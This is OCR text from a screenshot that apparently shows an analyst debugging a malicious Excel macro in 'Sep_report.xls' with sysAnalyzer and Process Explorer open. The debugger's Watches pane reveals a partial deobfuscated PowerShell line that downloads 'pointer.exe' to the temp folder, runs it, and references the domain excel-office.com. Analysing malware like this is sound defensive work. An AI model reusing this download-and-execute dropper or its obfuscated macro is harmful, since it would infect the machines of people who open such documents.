 Computer
Microsoft Visual Basic for Applications - Sep_report.xls [break] - [emergency (Code)]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Type a question for help
Network
Project - VBAProject
(General)
determine
VBAProject (Sep_rep
Microsoft Excel Objec
Sheet1 (Sheet1)
Sheet2 (Sheet2)
free pointer, non, fh
oh = 1
ostr fh, oh
ch = ""
available oh - 2, ch
check = check + ch
non = non + 1
determine non, check, pointer
End If
End Sub
Recycle Bin
Properties - emergency
emergency Module
Alphabetic Categorized
(Name) emergency
Control Panel
Firefox
Watches
Expression Value Context
check t.webclient).downloadfile($install,"%tmp%\pointer.exe");start-process "%tmp%\pointer.exe";}try{print("http://excel-office.com/secure.excel")}catch{print("h emergency.determine
Google Chrome
sysAnalyzer
Sep_report
Copy.xls
Code Add-Ins Controls XML Modify
14,584 K Sysinternals Proce
A26 fx
22.82%
A B C D E F G H I J K
1
2
3
4
5
6
7
8
9
Document created in earlier version